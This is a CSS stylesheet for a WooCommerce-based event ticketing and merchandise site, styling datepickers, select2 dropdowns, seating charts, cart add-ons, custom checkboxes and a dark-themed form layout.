.tc_datepicker > .datepicker_header {
  color: #ff9900;
}
.tc_datepicker > .datepicker_header > span {
  background: inherit;
}

.datepicker_table td,
.datepicker_table th {
  padding: 5px;
  font-size: 13px;
  text-align: center;
}
.datepicker_table td.active {
  background: #ff9900;
}
.datepicker_table td:hover {
  background: #000;
}

.pj_event_add__artist_container .pj_new_artist_info label {
  color: grey;
  text-transform: uppercase;
  font-weight: 500;
  font-size: 11px;
  margin-bottom: 4px;
}

.pj_new_artist_info {
  border: 1px solid;
  padding: 10px;
}

.woocommerce-help-tip,
.woocommerce-product-type-tip {
  width: 30px !important;
  height: 42px !important;
}

.woocommerce-help-tip::before,
.woocommerce-product-type-tip::before {
  content: attr(data-tip);
  color: white;
  font-size: 12px;
  width: max-content;
  max-width: 230px;
  position: absolute;
  z-index: 1;
  background: grey;
  padding: 3px 8px;
  border-radius: 3px;
  bottom: 0;
  right: 0;
  text-align: left;
  transform: translate(20px, 0px);
  transition: 0.2s transform ease-in-out;
  visibility: hidden;
}

.woocommerce-help-tip:hover::before,
.woocommerce-product-type-tip:hover::before {
  transform: translate(20px, -20px);
  transition: 0.2s transform ease-in-out;
  visibility: visible;
}

.woocommerce-help-tip::after,
.woocommerce-product-type-tip::after {
  line-height: 42px !important;
}

.select2.select2-container {
  padding: 0;
  /*max-width: 455px;*/
}

.select2.select2-container .select2-selection {
  height: 42px;
  border: 0px solid rgba(49, 58, 85, var(--tw-border-opacity));
  background-color: #16151a;
 
}

.select2-selection__clear{
    position: absolute;
    right: 1px;
    top: -3px;
    height: 37px;
    width: 38px;
    background-color: rgb(58 56 64);
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 3px;
    margin-right:0 !important;
    color: #ff9900;
    font-size: 24px;
    
}
.select2.select2-container ul.select2-selection__rendered {
  height: 42px;
  display: flex;
  align-items: center;
  gap: 5px;
  justify-content: flex-start !important;
  position: relative;
}

.select2.select2-container ul.select2-selection__rendered li {
  margin: 0;
}


.select2-container .select2-search--inline .select2-search__field {
  font-size: 1rem;
}

/* .select2-container.select2-container--open .select2-dropdown.select2-dropdown--below {
  transform: translateY(34px);
} */

.coupon_data .form-field > input + select {
  float: left !important;
  width: auto;
  margin-left: 10px;
}

.coupon_data .form-field input[type="checkbox"] + span,
.coupon_data .form-field input[type="radio"] + span {
  color: white;
  float: left;
  margin-top: 6px;
  font-size: 14px;
}

.woocommerce_options_panel .options_group fieldset ul {
  width: 100%;
  display: flex;
  gap: 10px;
  align-items: center;
  flex-wrap: wrap;
}

.woocommerce_options_panel .options_group fieldset ul li label {
  display: flex;
  align-items: center;
  font-size: 15px;
}

select#pj_artist_music_style {
  height: auto;
}

.pj_dashboard_view .form-select {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%237a87b0' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-position: right 12px center !important;
  background-size: 16px 12px;
  background-repeat: no-repeat;
  padding-right: 40px;
}

.pj_dashboard_view .form-select[multiple] {
  background-image: none !important;
  padding-right: 20px;
}

.top_sale_products-item {
  flex: auto;
}

.cart_item .product-quantity .wpbf-quantity {
  display: flex;
  justify-content: center;
}

.woocommerce-order-received section.woocommerce-order-details .order-again {
  text-align: center;
}

@media only screen and (max-width: 767px) {
  .responsive-table {
    background: transparent !important;
  }

  .responsive-table thead {
    display: none;
  }

  .responsive-table tbody,
  .responsive-table tbody tr {
    display: flex;
    flex-direction: column;
    width: 100%;
  }

  .responsive-table tbody tr td {
    flex: 1;
    width: 100%;
    display: flex;
    padding: 8px 20px;
    align-items: center;
    text-align: left !important;
  }

  .responsive-table tbody tr {
    background: #16151a;
    border-radius: 7px;
  }

  .responsive-table tbody {
    gap: 10px;
  }

  .responsive-table tbody tr td::before {
    content: attr(data-label);
    flex: 0 0 40%;
    text-align: left;
    text-transform: uppercase;
    opacity: 0.5;
    font-weight: 500;
  }

  .modal-dialog {
    max-width: 85%;
  }

  .cart_item .product-quantity .wpbf-quantity {
    justify-content: flex-end;
  }
}

.select2-container .select2-search--inline .select2-search__field {
  margin-top: 0;
}

.ui-datepicker th,
.ui-datepicker td {
  padding: 1px;
}

.ui-datepicker td a {
  width: auto;
  height: auto;
  line-height: initial;
  text-align: center;
  background: #232a3b !important;
  padding: 4px;
  border: 0 !important;
  text-shadow: none;
  color: white !important;
}

.ui-datepicker,
.ui-widget-content {
  background: black !important;
}

.ui-datepicker th span {
  color: #e58a01;
}

.ui-datepicker td a.ui-state-active {
  background: #e58a01 !important;
}

.ui-datepicker td a.ui-state-hover {
  background: grey !important;
}

.ui-datepicker dt {
  color: #e58a01;
  margin-bottom: 7px;
  font-size: 12px;
}

.ui-datepicker dl {
  padding: 10px 20px 0;
}

.ui-datepicker button.ui-datepicker-current {
  background: #525986;
  color: white;
  border: 1px solid #313a55;
  opacity: 1;
}

.ui-datepicker button.ui-datepicker-close {
  background: transparent;
  border: transparent;
  color: #99a6f7;
}

.ui-datepicker td.ui-state-disabled {
  opacity: 1 !important;
}

.ui-datepicker td.ui-state-disabled span {
  background: rgb(35, 42, 60) !important;
  color: rgba(255, 255, 255, 0.19);
  border: 0;
  text-align: center;
}

.ui-datepicker td a {
  border: 0 !important;
  text-align: center !important;
}

.woocommerce-order-received .woocommerce {
  padding: 20px;
  max-width: 750px;
  margin: auto;
}

.woocommerce-order-received section.woocommerce-order-details {
  display: grid;
  gap: 20px;
}

.woocommerce-order-received p.woocommerce-notice {
  font-size: 27px;
  margin: 70px 0;
  color: #36993a;
  font-weight: 700;
  line-height: initial;
  text-align: center;
  text-transform: capitalize;
}

@media only screen and (max-width: 767px) {
  .woocommerce-order-received .woocommerce ul.order_details li {
    width: 100%;
    margin-right: 0;
    padding-right: 0;
    border-right: 0;
    text-align: center;
    margin-bottom: 15px;
  }

  .woocommerce-order-received p.woocommerce-notice {
    font-size: 20px;
    margin: 10px 0 30px 0;
  }
}

/* Downalod App Section Start */

section.download-app {
  padding: 100px 0;
  background-image: url(../images/download_app-bg.webp);
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
}

section.download-app .outer {
  text-align: center;
}

section.download-app .outer .logo {
  margin: auto;
  margin-bottom: 25px;
}

section.download-app .outer h5,
section.download-app .outer h6 {
  background: black;
  color: white;
  text-transform: uppercase;
  font-size: 43px;
  padding: 2px 30px;
  margin: 2px 0px;
  display: inline-flex;
}

section.download-app .outer h6 {
  font-size: 27px;
  transform: translateY(-4px) rotate(-2deg);
}

section.download-app .outer h4 {
  margin-top: 90px;
  font-size: 20px;
}

@media only screen and (max-width: 767px) {
  section.download-app .outer .logo {
    max-width: 250px;
  }

  section.download-app .outer h5 {
    font-size: 28px;
  }
}

@media only screen and (min-width: 1199px) {
  section.download-app .mobile-img {
    position: absolute;
    bottom: -100px;
    right: -100px;
    z-index: 0;
  }
}

/* Downalod App Section End */

/* Header Navigation Menu Right Side Start */
.meeta-header-3 .header-middle .header-wrap .header-navigation {
  margin-left: auto !important;
  margin-right: 20px;
}
/* Header Navigation Menu Right Side End */

body.error404 {
  padding: 0;
}

body.error404 h1.entry-title {
  display: block;
}

body.error404 .wpbf-404-content {
  position: absolute;
  top: 42vh;
  left: 50%;
  z-index: 2;
  transform: translateX(-50%);
  width: 80%;
}

body.error404 .wpbf-404-content * {
  text-align: center;
  margin: auto;
}

@media only screen and (max-width: 767px) {
  body.error404 .wpbf-404-content {
    top: 100px;
  }
}

/* body.seating-chart-edit .tc-wrapper {
  max-width: calc(100% - 400px);
  min-height: -webkit-max-content;
} */

/* body.seating-chart-edit .tc-pan-wrapper {
  width: 100% !important;
  height: auto !important;
  top: 0 !important;
  left: 0  !important;
} */

/* @media screen and (max-width: 1300px){
  body.seating-chart-edit .tc-wrapper {
    max-width: calc(100% - 300px);
  }
} */

body.seating-chart-edit .side-nav {
  max-width: 100px;
}
.side-nav ul li a{
    text-decoration: none !important;
}

body.seating-chart-edit .side-nav .side-menu__title {
  position: absolute;
  top: 80%;
  left: 0;
  margin: 0;
  padding: 5px 10px;
  z-index: 9999999;
  width: 100%;
  text-wrap: wrap;
  background: #4c4957;
  border-radius: 10px;
  visibility: hidden;
  z-index: 10;
  opacity: 0;
  font-size: 11px;
}

body.seating-chart-edit .side-nav ul li > a:hover .side-menu__title {
  opacity: 1;
  visibility: visible;
  transition: 0.3s all ease;
}
a.added_to_cart {
  width: 100%;
  text-align: center;
  margin-top: 5px;
}

@font-face {
  font-family: "Avenir";
  src: url(../fonts/Avenir-Black.ttf);
  font-weight: 800;
}

@font-face {
  font-family: "Avenir";
  src: url(../fonts/Avenir-Medium.ttf);
  font-weight: 500;
}

@font-face {
  font-family: "Lato";
  src: url(../fonts/Lato-Bold.ttf);
  font-weight: 700;
}

.meeta-hero-section-5 .hero-content .title-wrap .title {
  font-family: "Avenir";
  font-weight: 800;
}

.meeta-hero-section-5 .hero-content .title-wrap > h3 {
  font-family: "Avenir";
  font-weight: 500;
  font-size: 29px;
  line-height: 34px;
}

section.download-app .outer h5,
section.download-app .outer h6 {
  font-family: "Lato";
  font-weight: 700;
}
.tc-pan-wrapper-img.tc-group-wrap {
  max-width: unset;
  z-index: 0;
  position: relative !important;
  visibility: hidden;
}
.tc-wrapper {
  display: flex;
  align-items: center;
  justify-content: center;
}
.tc-wrapper .tc-pan-wrapper {
  position: relative !important;
  min-width: min-content !important;
  user-select: none;
  outline: 1px dotted gray;
  outline-offset: 50px;
  opacity: 0;
}
.tc-wrapper .tc-pan-wrapper:has(> img) {
  height: min-content !important;
}

.pj_new_ticket_info {
  position: relative;
}
.pj_new_ticket_info.pj_price::before {
  content: "$";
  position: absolute;
  left: 24px;
  z-index: 99;
  top: 50%;
  padding-top: 0;
  padding-left: 0;
  font-size: 1rem;
  transform: translateY(-50%);
}

.pj_new_ticket_info.pj_price > input {
  padding-left: 36px !important;
}

div#tc-seating-dialog {
  width: 100% !important;
  color: #ffffff;
}
.ui-dialog-buttonset button {
  color: #fff;
  margin: 5pc;
  border: 1px solid #fff;
  padding: 1px 20px;
}
.header__action:hover .header__drop {
  display: block;
  position: absolute;
  color: #fff;
  background: #434343;
  padding: 5px 10px;
  min-width: 200px;
  right: 0;
  border-radius: 3px;
}

.header__action.header__action--signin.pj__login_username {
  position: relative;
}

.header__action .header__drop a {
  width: 100%;
  display: block;
  border-bottom: 1px solid #5d5d5d;
  padding: 7px 5px;
}

.header__action .header__drop a:last-child {
  border: none;
}

.page-template-template-seating-charts .tc-sidebar {
  z-index: 50;
}

.woocommerce-SavedPaymentMethods-saveNew label {
  text-transform: unset;
}

.pj_event_add_ticket_container.running,
.add-on-wrap.running {
  opacity: 0.4 !important;
  cursor: not-allowed;
}

.meeta-mini-cart-box .mini-cart-sub-btn .btn.checkout {
  background: var(--accent-color);
  color: white;
}

.pj_dashboard_view .top-bar .dropdown {
  margin-left: auto;
}

.pj_dashboard_view .top-bar:has(.notification) .dropdown {
  margin-inline-start: 20px;
}

.report-box .pj_statistic_img {
  aspect-ratio: 1/1;
  height: 70px;
  margin: auto;
}

.cart-collaterals .cart-totals table td {
  text-align: right;
}

.woocommerce-column--billing-address,
.woocommerce-column--shipping-address {
  max-width: 100%;
}

select.form-control {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%237a87b0' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e") !important;
  background-position: right 12px center !important;
  background-size: 16px 12px !important;
  background-repeat: no-repeat !important;
  padding-right: 40px !important;
}

.tc_seating_map {
  z-index: 999997 !important;
}

.tc-modal button.tc_cart_button,
.tc-modal-woobridge button.tc_cart_button {
  background: #48b885;
}

.add-ons .add-overlay {
  display: none;
}

#tc-modal-added-to-cart .add-ons {
  position: relative;
}

#tc-modal-added-to-cart .add-ons .add-overlay {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: transparent;
  cursor: not-allowed;
  z-index: 9999999;
}

.add-on-wrap * {
  font-family: "Avenir";
}

.add-on-wrap .add-ons {
  margin-bottom: 30px;
}

.add-on-wrap .add-ons > p {
  padding: 2px 0;
  font-size: 14px;
}

.add-on-wrap .add-ons > p {
  padding: 2px 0;
  font-size: 14px;
  margin-bottom: 10px !important;
}

.add-on-wrap .form-check {
  display: grid !important;
  grid-template-rows: auto auto;
  grid-template-columns: 30px 1fr 70px;
  padding: 0;
  align-items: start;
}

.add-on-wrap .form-check > input {
  grid-column: 1/2;
  float: none;
  margin: 0;
  grid-row: 1;
}

.add-on-wrap .form-check > label.form-check-label {
  grid-column: 2/3;
  grid-row: 1;
  line-height: initial;
  margin: 0;
  padding: 0px 10px 5px 5px;
  color: #747776;
  font-size: 14px;
  font-weight: 600;
}

.add-on-wrap .form-check > .p-wrap {
  grid-column: 3/4;
  grid-row: 1;
  font-size: 16px;
  color: #747776;
}

.add-on-wrap .form-check > .p-wrap * {
  white-space: nowrap;
  display: flex;
  line-height: 19px;
  justify-content: flex-end;
}

.add-on-wrap .form-check > .v-wrap {
  grid-column: 2/-1;
  grid-row: 2;
  z-index: 1;
}

.add-on-wrap .form-check > .v-wrap .form-select {
  margin-bottom: 10px;
  min-height: auto;
  text-overflow: ellipsis;
  white-space: nowrap;
  padding: 5px 10px;
  font-size: 12px;
  color: #747776;
  border-radius: 0;
  font-weight: 500;
}

.add-on-wrap .form-check > .v-wrap .form-select:disabled {
  color: #aeaeae;
  background: #f4f4f4;
  border-color: #d9d9d9;
  cursor: not-allowed;
}

.add-on-wrap .form-check > .v-wrap .form-select:disabled + div:has(> label) {
  display: none;
}

.add-on-wrap .form-check > .v-wrap .form-select + div:has(> label) {
  display: grid;
  grid-auto-flow: column;
  align-items: center;
  grid-template-columns: auto 1fr;
  gap: 10px;
}

#tc-regular-modal .add-on-wrap .form-check > .v-wrap .form-select {
  margin-bottom: 10px;
}

.add-on-wrap .form-check .custom-checkbox {
  grid-column: 1/2;
  float: none;
  margin: 0;
  grid-row: 1;
  place-self: self-start;
}

.add-on-wrap .form-check .custom-checkbox input {
  float: none;
  margin: 0;
}

.add-on-wrap .form-check > .v-wrap .form-select:disabled {
    color: #aeaeae;
    background: #f4f4f4;
    border-color: #d9d9d9;
    cursor: not-allowed;
}

.add-on-wrap .form-check > .v-wrap .form-select + div:has(> label) {
    display: grid;
    grid-auto-flow: column;
    align-items: center;
    grid-template-columns: auto 1fr;
    gap: 10px;
    background: #f4f4f4;
    border: 1px solid #d9d9d9;
}

.add-on-wrap .select2.select2-container span.selection {
    display: flex;
}

.add-on-wrap .select2.select2-container.select2-container--disabled input.select2-search__field {
    cursor: not-allowed;
}

.add-on-wrap .select2.select2-container {
  width: 100%;
  display: block;
  max-width: 100%;
  height: 100%;
}
.add-on-wrap button.close {
  background: transparent;
  padding: 0px 10px;
  position: absolute;
  right: 10px;
  border: none;
  font-size: 25px !important;
  top: 15%;
}
.add-on-wrap .select2.select2-container .select2-selection,
.add-on-wrap .select2.select2-container ul.select2-selection__rendered {
  height: auto;
  width: 100%;
  display: flex;
  flex: 1;
}

.add-on-wrap .select2.select2-container ul.select2-selection__rendered {
  flex-wrap: wrap;
  border-left: 1px solid #ced4da;
  padding: 5px;
  padding-bottom: 0;
  background: #f4f4f4;
}

.add-on-wrap .form-check > .v-wrap li.select2-selection__choice {
  font-size: 13px;
  padding-left: 0;
  overflow: hidden;
}

.add-on-wrap .form-check > .v-wrap .select2-selection__choice__remove {
  color: white;
  cursor: pointer;
  display: inline-block;
  font-weight: bold;
  margin-right: 2px;
  background: #dc3545;
  padding: 0 8px;
  margin-right: 8px;
}

/* Custom Checkbox: Begin */
.custom-checkbox {
  position: relative;
  z-index: 0;
  display: flex;
  align-items: center;
  justify-content: center;
}

.custom-checkbox::before {
  border: 1px solid var(--picklejar-primary);
}

.custom-checkbox::after,
.custom-checkbox::before {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  width: 18px;
  aspect-ratio: 1;
  user-select: none;
  transform: translate(-50%, -50%);
  border-radius: 0;
}

.custom-checkbox::after {
  background: var(--picklejar-primary)
    url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")
    no-repeat;
  opacity: 0;
  visibility: hidden;
}

.custom-checkbox:has(input:checked)::after {
  opacity: 1;
  visibility: visible;
}

.custom-checkbox > input {
  opacity: 0;
  left: 0;
  width: 20px;
  position: relative;
  z-index: 1;
  height: 20px;
}

.custom-checkbox > input:disabled {
  opacity: 0 !important;
}

.custom-checkbox:has(input:disabled)::before {
  border-color: #c5c5c5;
}

/* Custom Checkbox: END */

.page-template-template-store .page-banner-section {
  background-position: center;
}

.pj-single_product_main .pj-variation-wrap {
  display: flex;
  gap: 10px;
  margin-left: 20px;
  align-items: center;
}

@media screen and (max-width: 678px) {
  .pj-single_product_main .pj-variation-wrap {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
  }
}

.pj-single_product_main .pj-variation-wrap > label.label-check {
  position: relative;
  z-index: 0;
  padding: 8px 5px;
  min-width: 35px;
  overflow: hidden;
  border-radius: 4px;
  border: 1px solid #707070;
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  font-size: 16px !important;
}

.pj-single_product_main a.reset_variations {
  display: none !important;
}

.single-product .single_variation_wrap .woocommerce-variation-price {
  font-size: 18px;
  font-weight: 700;
  color: var(--picklejar-primary);
  margin-bottom: 0 !important;
}

.pj-single_product_main .pj-variation-wrap > label input[type="radio"] {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  cursor: pointer;
}

.pj-single_product_main .pj-variation-wrap > label.label-check.active {
  background: var(--picklejar-primary);
}

.dropdown.intl-wrap {
  border: 0 !important;
}

.cart-ao-wrap h4 {
  font-size: 13px;
  font-weight: 700;
  color: var(--picklejar-primary);
  padding: 2px 0;
  margin: 10px 0 4px;
  border: 1px solid;
  border-left: 0;
  border-right: 0;
}

.cart-ao-wrap > p {
  font-size: 13px;
  font-weight: 700;
}

.variations_form table.variations tr:not(:first-child) td.value,
.variations_form table.variations tr:not(:first-child) th.label {
  padding-top: 15px;
}

.product.pj_product {
  height: calc(100% - 30px);
  display: flex;
  flex-wrap: wrap;
  flex-direction: column;
}

.product.pj_product .product_after_shop_loop {
  margin-top: auto;
}

.woocommerce-checkout h1.entry-title,
.woocommerce-cart h1.entry-title {
  display: none;
}

.single-product .section.page-banner-section {
  background-image: url(../images/pj_store_banner.webp) !important;
  background-position: center;
  min-height: 350px;
  background-color: #bababa;
}

.single-product .section.page-banner-section .page-banner {
  display: none;
}

.side-nav > ul > li .side-menu__icon {
  width: 30px;
  max-height: 25px;
  display: flex;
  justify-content: center;
}

.side-nav > ul > li .pj_side_sub_menu .side-menu__icon {
  width: 24px;
}

.form-check-input[type="radio"]:before {
  background-color: var(--picklejar-primary);
}
.form-check-input[type="radio"]:checked {
  border-color: var(--picklejar-primary);
}

.share-icons a {
  width: 40px;
  height: 40px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid;
  padding: 8px;
}

.pj_add_product_form .select2.select2-container {
  max-width: 100%;
}

.pickcoins {
  font-weight: 600;
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  max-width: 330px;
}

.pickcoins .avail {
  display: flex;
  align-items: center;
  gap: 10px;
}

.notification {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  position: relative;
  margin-inline-start: auto;
}

.notification--bullet {
  position: relative;
}

.notification * {
  user-select: none;
}

.woocommerce table.shop_table tr.cart-add-ons {
  background: #f5f5f7;
}

.pj_event_add_ticket_container {
  border: 1px dotted;
  padding: 8px;
  position: relative;
}

.pj_event_add_ticket_container .pj_remove_event__ticket {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 50;
  transform: translate(-50%, -50%);
  cursor: pointer;
}

.pj_event_add_ticket_container .pj_remove_event__ticket > .feather {
  stroke: #b63b3b;
}

.pj_event_add_ticket_container .pj_remove_event__ticket:hover > .feather {
  stroke: red;
}

.tc-object-wrap {
  width: min-content !important;
  height: min-content !important;
}

.tc-object-wrap .tc-element-group {
  top: 0 !important;
  left: 0 !important;
}

.tc-table-wrap {
  width: min-content !important;
  height: min-content !important;
}

.add-on-title::before {
  content: none !important;
}

.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
  margin-right: 20px;
}

.woocommerce .wpbf-quantity .qty {
  width: 100%;
  left: 0;
  max-width: 120px;
  transform: translateX(-6px);
}

@media only screen and (max-width: 767px) {
  .woocommerce .wpbf-quantity .qty {
    max-width: 80px;
    transform: translateX(-4px);
  }

  .tc-wrapper .tc-pan-wrapper {
    outline: 0;
  }
}
.woocommerce div.product form.cart div.quantity {
  width: 220px;
}
@media only screen and (max-width: 767px) {
  .woocommerce div.product form.cart div.quantity {
    margin: 0 4px 15px 0;
  }
}

/* BEGIN: Custom Form New */

.custom-form--new {
  /* Variables */
  --black: #161414;
  --white: #fff;
  /* form theme */
  --c-title: #b98a51;
  --c-primary: #eca144;
  --c-accent: #4f8bff;
  --c-info: #27569d;
  --c-error: #fc5656;
  --c-success: #4fff6b;
  /* grays */
  --gray-800: #383641;
  --gray-600: #535353;
  --gray-500: #7e7a89;
  --gray-400: #b9b7c1;

  /* Design Tokens */
  --bg: var(--black);
  --input-bg: var(--gray-800);
  --input-placeholder: var(--gray-500);
  --btn-info: var(--c-info);
  --btn-secondary: var(--gray-500);
}

.gap-10 {
  gap: 10px;
}

.text-info {
  color: var(--c-accent) !important;
}

.custom-form--new .custom-form--outer {
  padding: 15px;
  height: 80vh;
  overflow: auto;
  background: var(--bg);
  border-radius: 8px;
  display: flex;
  flex-direction: column;
}

.custom-form--outer form {
  flex: 1;
}

.custom-form--outer form .loading {
  text-align: center;
  padding: 10vh 20px;
  position: relative;
  font-weight: 400;
  color: var(--gray-400);
}

.custom-form--outer form .loading::after {
  content: " ...";
  display: inline-flex;
  overflow: hidden;
  width: 14px;
  margin-left: 1px;
  letter-spacing: 10px;
  opacity: 0;
  animation: loading-dots 1s linear 0s infinite forwards normal;
}

@keyframes loading-dots {
  0% {
    letter-spacing: 10px;
    opacity: 0;
  }
  30% {
    opacity: 1;
  }
  100% {
    letter-spacing: 0px;
    opacity: 1;
  }
}

.custom-form--outer form.running {
  position: relative;
  user-select: none;
  pointer-events: none;
  overflow: hidden;
}

.custom-form--outer form.running::before {
  content: "";
  position: absolute;
  top: -15px;
  right: -15px;
  bottom: -15px;
  left: -15px;
  background: rgba(0 0 0 / 70%);
  user-select: none;
  pointer-events: none;
  z-index: 1;
}

.custom-form--outer form.running::after {
  content: "";
  position: absolute;
  width: 30px;
  aspect-ratio: 1;
  border: 4px solid var(--c-primary);
  z-index: 2;
  border-radius: 50px;
  animation: rotate-loader 1.5s linear infinite forwards;
  top: 50%;
  left: 50%;
}

@keyframes rotate-loader {
  0% {
    transform: translate(-50%, -50%) rotate(0deg);
    clip-path: polygon(0 0, 50% 50%, 100% 0, 100% 100%, 0% 100%);
  }
  50% {
    clip-path: polygon(0 20%, 50% 50%, 100% 100%, 100% 100%, 0% 100%);
  }
  100% {
    transform: translate(-50%, -50%) rotate(360deg);
    clip-path: polygon(0 0, 50% 50%, 100% 0, 100% 100%, 0% 100%);
  }
}

.custom-form--new .add-on-wrap * {
  font-family: inherit;
}

.custom-form--new fieldset {
  margin-block-end: 30px;
}

.custom-form--new fieldset legend {
  margin-block-end: 30px;
  z-index: 0;
  font-size: 13px;
  text-transform: uppercase;
  font-weight: 600;
  color: var(--c-title);
  text-align: center;
  position: relative;
}

.custom-form--new fieldset legend:after {
  z-index: -2;
  content: "";
  position: absolute;
  width: 100%;
  height: 1px;
  background: #403f43;
  top: 50%;
  left: 0;
}

.custom-form--new fieldset legend:before {
  content: attr(data-title);
  height: 100%;
  background: var(--bg);
  position: absolute;
  top: 0;
  left: 50%;
  z-index: -1;
  transform: translateX(-50%);
  padding: 0 20px;
}

.custom-form--fields {
  display: grid;
  gap: 20px;
  justify-content: center;
  grid-template-columns: 450px;
}

.f-row {
  display: flex;
  flex-direction: column;
  gap: 10px;
}

.custom-form--fields .f-row label {
  margin: 0;
  text-transform: none;
}

.custom-form--fields .f-row.column {
  flex-direction: row;
}

.custom-form--fields .f-row.column > * {
  flex: 1;
}

.custom-form--fields label {
  font-size: 14px;
  font-weight: 500;
}

.custom-form--fields input,
.custom-form--fields textarea,
.custom-form--fields select {
  background: var(--input-bg);
  color: var(--input-placeholder);
  padding: 16px;
  border-radius: 5px;
  transition: 0.1s all ease;
  width: 100%;
}

.custom-form--fields input::placeholder,
.custom-form--fields textarea::placeholder,
.custom-form--fields select::placeholder {
  color: var(--input-placeholder);
}

.custom-form--fields input:not([type="checkbox"], [type="radio"]):focus,
.custom-form--fields textarea:focus,
.custom-form--fields select:focus {
  outline: 1px solid var(--c-primary);
  color: white;
}

.custom-form--fields
  .f-row:has(
    input:not([type="checkbox"], [type="radio"]):focus,
    select:focus,
    textarea:focus
  )
  label {
  color: var(--gray-500);
}

.custom-form--fields .wp-editor-wrap,
.custom-form--fields .pj_file_uploader {
  border-radius: 5px;
  overflow: hidden;
}

.custom-form--fields div:has(.has-error) > label {
  color: var(--c-error) !important;
}

.custom-form--fields
  div
  > input.has-error:not([type="checkbox"], [type="radio"]),
.custom-form--fields div > select.has-error,
.custom-form--fields div > textarea.has-error,
.custom-form--fields
  div:has(> .has-error)
  > .select2-container
  .select2-selection,
.custom-form--fields div:has(.has-error) .wp-editor-wrap,
.custom-form--fields div:has(.has-error) .pj_file_uploader {
  border: 1px solid var(--c-error) !important;
}

.custom-form--fields .select2.select2-container {
  height: auto;
  background: transparent;
  max-width: 100%;
}

.custom-form--fields .select2.select2-container .select2-selection {
  height: auto;
  border: 0;
  background: var(--input-bg);
  color: var(--input-placeholder);
  border-radius: 5px;
  padding: 16px;
  cursor: default;
}

.custom-form--fields .select2.select2-container ul.select2-selection__rendered {
  height: auto;
  padding: 0;
  flex-wrap: wrap;
}

.custom-form--fields .select2.select2-container .select2-search__field {
  font-size: 14px;
}

.custom-form--fields
  .select2.select2-container
  .select2-selection--single
  .select2-selection__rendered {
  line-height: inherit;
  color: inherit;
  padding: 0;
}

.custom-form--fields
  .select2.select2-container
  .select2-selection--single
  .select2-selection__arrow {
  top: 50%;
  right: 12px;
  transform: translateY(-50%);
}

.custom-form--fields
  .select2.select2-container
  .select2-selection--single
  .select2-selection__placeholder {
  color: inherit;
  font-size: inherit;
}

.select2-search.select2-search--dropdown {
  padding: 0;
}

.select2-search.select2-search--dropdown .select2-search__field {
  border: 0;
  background: rgb(219 210 255 / 19%);
  padding: 16px;
}

.custom-form--fields
  .select2.select2-container
  ul.select2-selection__rendered
  li.select2-selection__choice {
  background: var(--black);
  color: var(--gray-400);
}

.custom-form--fields
  .select2.select2-container
  ul.select2-selection__rendered
  li.select2-selection__choice
  .select2-selection__choice__remove {
  color: var(--gray-500);
  font-size: 18px;
  font-weight: 400;
  padding: 0 10px;
  margin: 0;
}

.custom-form--fields
  .select2.select2-container
  ul.select2-selection__rendered
  li.select2-selection__choice
  .select2-selection__choice__remove:hover {
  color: red;
}

.custom-form--fields
  .select2.select2-container
  ul.select2-selection__rendered
  li
  input:focus {
  outline: 0;
}

.custom-form--fields
  .f-row:has(input:not([type="checkbox"], [type="radio"]):focus)
  .select2.select2-container
  .select2-selection {
  outline: 1px solid var(--c-primary);
}

.custom-form--radio {
  position: relative;
  user-select: none;
}

.custom-form--radio input {
  position: absolute;
  height: 100%;
  width: 100%;
  left: 0;
  top: 0;
  opacity: 0;
  cursor: pointer;
  transition: 0.1s all ease;
}

.custom-form--radio label {
  padding: 10px 16px;
  border: 1px solid var(--gray-600) !important;
  border-radius: 4px;
  color: var(--gray-500);
  transition: 0.1s all ease;
}

.custom-form--radio:hover label {
  border-color: var(--gray-400) !important;
  transition: 0.1s all ease;
}

.custom-form--radio:has(input:checked) label {
  color: var(--c-primary) !important;
  border-color: var(--c-title) !important;
  transition: 0.1s all ease;
}

.custom-form--checkbox {
  display: grid;
  align-items: center;
  grid-auto-flow: column;
  grid-template-columns: 30px 1fr;
  user-select: none;
}

.custom-form--checkbox input {
  accent-color: var(--c-primary);
  transform: scale(1.2);
  cursor: pointer;
}

.custom-form--checkbox label {
  padding: 10px 0;
  cursor: pointer;
}

.custom-form--fields .event-title {
  color: var(--gray-500);
  border-bottom: 1px solid var(--gray-500);
  border-radius: 0;
  font-size: 20px;
  padding-left: 0;
  background: transparent;
}

.custom-form--fields .event-title:focus {
  color: white;
  outline: none !important;
  border-bottom-color: var(--c-primary);
}

/* BEGIN: Table */

.custom-form--table {
  margin-bottom: 50px;
}

.custom-form--table h3 {
  font-size: 15px;
  text-transform: uppercase;
  display: flex;
  align-items: center;
  margin-bottom: 10px;
  color: var(--gray-500);
}

.custom-form--table .search-form input {
  background: var(--input-bg);
  padding: 8px 15px;
  border-radius: 5px 0 0 5px;
  border: 1px solid var(--gray-600);
  border-right: 0;
  color: var(--gray-400);
}

.custom-form--table .search-form button {
  padding: 8px 10px;
  border-radius: 0 5px 5px 0;
  border: 1px solid var(--gray-600) !important;
  color: var(--gray-500);
}

.custom-form--table table {
  width: 100%;
}

.custom-form--table table th {
  color: var(--gray-500);
  padding: 5px 10px;
}

.custom-form--table table td {
  padding: 10px;
  font-size: 14px;
  color: var(--gray-400);
}

